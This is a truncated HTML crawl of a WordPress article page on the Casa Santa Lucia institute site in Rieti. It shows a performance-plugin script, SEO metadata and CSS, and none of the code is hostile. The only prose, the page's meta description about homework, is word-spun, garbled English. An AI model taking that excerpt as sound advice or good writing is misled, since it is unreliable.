

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://casasantalucia.it/selecting-just-how-to-make-to-research/
body_size: 23028
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
<meta charset="UTF-8">
<script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1">

	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Selecting Just How To Make to Research - Casa Santa Lucia</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=swap" media="print" onload="this.media='all'" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=swap"></noscript>
	<link rel="canonical" href="https://casasantalucia.it/selecting-just-how-to-make-to-research/">
	<meta property="og:locale" content="it_IT">
	<meta property="og:type" content="article">
	<meta property="og:title" content="Selecting Just How To Make to Research - Casa Santa Lucia">
	<meta property="og:description" content="Your baby&rsquo;s job is always to put it to use. You need to take a couple weeks before research becomes weighty to try exclusive methods and find out what is most effective, then keep it up. Fortunately, you can do several items to earn groundwork less function. Focus on Assurance Never ignore the capability of [&hellip;]">
	<meta property="og:url" content="https://casasantalucia.it/selecting-just-how-to-make-to-research/">
	<meta property="og:site_name" content="Casa Santa Lucia">
	<meta property="article:published_time" content="2017-02-08T14:29:09+00:00">
	<meta property="article:modified_time" content="2017-02-17T19:38:49+00:00">
	<meta name="author" content="francesca">
	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:label1" content="Scritto da">
	<meta name="twitter:data1" content="francesca">
	<meta name="twitter:label2" content="Tempo di lettura stimato">
	<meta name="twitter:data2" content="7 minuti">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://casasantalucia.it/selecting-just-how-to-make-to-research/#article","isPartOf":{"@id":"https://casasantalucia.it/selecting-just-how-to-make-to-research/"},"author":{"name":"francesca","@id":"https://casasantalucia.it/#/schema/person/9f54f108aea26fc750e92b4ec06a75f7"},"headline":"Selecting Just How To Make to Research","datePublished":"2017-02-08T14:29:09+00:00","dateModified":"2017-02-17T19:38:49+00:00","mainEntityOfPage":{"@id":"https://casasantalucia.it/selecting-just-how-to-make-to-research/"},"wordCount":1370,"commentCount":0,"publisher":{"@id":"https://casasantalucia.it/#organization"},"articleSection":["Gazzetta"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://casasantalucia.it/selecting-just-how-to-make-to-research/#respond"]}]},{"@type":"WebPage","@id":"https://casasantalucia.it/selecting-just-how-to-make-to-research/","url":"https://casasantalucia.it/selecting-just-how-to-make-to-research/","name":"Selecting Just How To Make to Research - Casa Santa Lucia","isPartOf":{"@id":"https://casasantalucia.it/#website"},"datePublished":"2017-02-08T14:29:09+00:00","dateModified":"2017-02-17T19:38:49+00:00","breadcrumb":{"@id":"https://casasantalucia.it/selecting-just-how-to-make-to-research/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://casasantalucia.it/selecting-just-how-to-make-to-research/"]}]},{"@type":"BreadcrumbList","@id":"https://casasantalucia.it/selecting-just-how-to-make-to-research/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://casasantalucia.it/"},{"@type":"ListItem","position":2,"name":"Selecting Just How To Make to Research"}]},{"@type":"WebSite","@id":"https://casasantalucia.it/#website","url":"https://casasantalucia.it/","name":"Casa Santa Lucia","description":"Istituto gestito dalle Suore Clarisse Apostoliche a Rieti","publisher":{"@id":"https://casasantalucia.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://casasantalucia.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://casasantalucia.it/#organization","name":"Casa Santa Lucia","url":"https://casasantalucia.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://casasantalucia.it/#/schema/logo/image/","url":"https://casasantalucia.it/wp-content/uploads/2019/11/logo.png","contentUrl":"https://casasantalucia.it/wp-content/uploads/2019/11/logo.png","width":500,"height":39,"caption":"Casa Santa Lucia"},"image":{"@id":"https://casasantalucia.it/#/schema/logo/image/"}},{"@type":"Person","@id":"https://casasantalucia.it/#/schema/person/9f54f108aea26fc750e92b4ec06a75f7","name":"francesca","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://casasantalucia.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/eededc7884da22601e820e9a482d936a3350ae647a960620f226f8fc8ab2a5c7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/eededc7884da22601e820e9a482d936a3350ae647a960620f226f8fc8ab2a5c7?s=96&d=mm&r=g","caption":"francesca"},"url":"https://casasantalucia.it/author/francesca/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="dns-prefetch" href="//cdn.iubenda.com">
<link href="https://fonts.gstatic.com" crossorigin rel="preconnect">
<link rel="alternate" type="application/rss+xml" title="Casa Santa Lucia &raquo; Feed" href="https://casasantalucia.it/feed/">
<link rel="alternate" type="application/rss+xml" title="Casa Santa Lucia &raquo; Feed dei commenti" href="https://casasantalucia.it/comments/feed/">
<link rel="alternate" type="application/rss+xml" title="Casa Santa Lucia &raquo; Selecting Just How To Make to Research Feed dei commenti" href="https://casasantalucia.it/selecting-just-how-to-make-to-research/feed/">
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://casasantalucia.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcasasantalucia.it%2Fselecting-just-how-to-make-to-research%2F">
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://casasantalucia.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcasasantalucia.it%2Fselecting-just-how-to-make-to-research%2F&amp;format=xml">
<style id="wp-img-auto-sizes-contain-inline-css">
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id="wp-emoji-styles-inline-css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel="stylesheet" id="wp-block-library-css" href="https://casasantalucia.it/wp-includes/css/dist/block-library/style.min.css?ver=6.9" media="all">
<style id="global-styles-inline-css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: 